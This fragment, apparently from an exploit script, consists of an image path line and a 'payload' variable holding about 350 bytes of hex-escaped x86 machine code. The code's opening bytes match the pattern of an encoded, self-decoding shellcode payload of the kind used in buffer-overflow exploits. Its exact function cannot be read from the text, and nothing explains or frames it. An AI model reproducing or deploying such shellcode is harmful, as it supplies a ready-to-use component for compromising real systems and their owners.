 payload = ("\xdb\xc3\xb8\x3a\x96\x6c\xbd\xd9\x74\x24\xf4\x5d\x31\xc9"
"\xb1\x52\x31\x45\x17\x03\x45\x17\x83\xd7\x6a\x8e\x48\xdb"
"\x7b\xcd\xb3\x23\x7c\xb2\x3a\xc6\x4d\xf2\x59\x83\xfe\xc2"
"\x2a\xc1\xf2\xa9\x7f\xf1\x81\xdc\x57\xf6\x22\x6a\x8e\x39"
"\xb2\xc7\xf2\x58\x30\x1a\x27\xba\x09\xd5\x3a\xbb\x4e\x08"
"\xb6\xe9\x07\x46\x65\x1d\x23\x12\xb6\x96\x7f\xb2\xbe\x4b"
"\x37\xb5\xef\xda\x43\xec\x2f\xdd\x80\x84\x79\xc5\xc5\xa1"
"\x30\x7e\x3d\x5d\xc3\x56\x0f\x9e\x68\x97\xbf\x6d\x70\xd0"
"\x78\x8e\x07\x28\x7b\x33\x10\xef\x01\xef\x95\xeb\xa2\x64"
"\x0d\xd7\x53\xa8\xc8\x9c\x58\x05\x9e\xfa\x7c\x98\x73\x71"
"\x78\x11\x72\x55\x08\x61\x51\x71\x50\x31\xf8\x20\x3c\x94"
"\x05\x32\x9f\x49\xa0\x39\x32\x9d\xd9\x60\x5b\x52\xd0\x9a"
"\x9b\xfc\x63\xe9\xa9\xa3\xdf\x65\x82\x2c\xc6\x72\xe5\x06"
"\xbe\xec\x18\xa9\xbf\x25\xdf\xfd\xef\x5d\xf6\x7d\x64\x9d"
"\xf7\xab\x2b\xcd\x57\x04\x8c\xbd\x17\xf4\x64\xd7\x97\x2b"
"\x94\xd8\x7d\x44\x3f\x23\x16\xab\x68\x2b\xe8\x43\x6b\x2b"
"\xe5\xcf\xe2\xcd\x6f\xe0\xa2\x46\x18\x99\xee\x1c\xb9\x66"
"\x25\x59\xf9\xed\xca\x9e\xb4\x05\xa6\x8c\x21\xe6\xfd\xee"
"\xe4\xf9\x2b\x86\x6b\x6b\xb0\x56\xe5\x90\x6f\x01\xa2\x67"
"\x66\xc7\x5e\xd1\xd0\xf5\xa2\x87\x1b\xbd\x78\x74\xa5\x3c"
"\x0c\xc0\x81\x2e\xc8\xc9\x8d\x1a\x84\x9f\x5b\xf4\x62\x76"
"\x2a\xae\x3c\x25\xe4\x26\xb8\x05\x37\x30\xc5\x43\xc1\xdc"
"\x74\x3a\x94\xe3\xb9\xaa\x10\x9c\xa7\x4a\xde\x77\x6c\x6a"
"\x3d\x5d\x99\x03\x98\x34\x20\x4e\x1b\xe3\x67\x77\x98\x01"
"\x18\x8c\x80\x60\x1d\xc8\x06\x99\x6f\x41\xe3\x9d\xdc\x62"
"\x26")